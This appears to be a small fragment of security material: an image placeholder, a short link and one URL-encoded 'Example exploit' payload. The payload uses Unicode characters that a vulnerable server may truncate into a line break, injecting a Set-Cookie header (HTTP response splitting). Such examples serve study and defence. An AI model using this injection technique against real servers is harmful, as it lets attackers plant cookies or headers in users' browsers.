 https://mths.be/buh
Example exploit
%E5%98%8A%E5%98%8DSet-Cookie:%20test
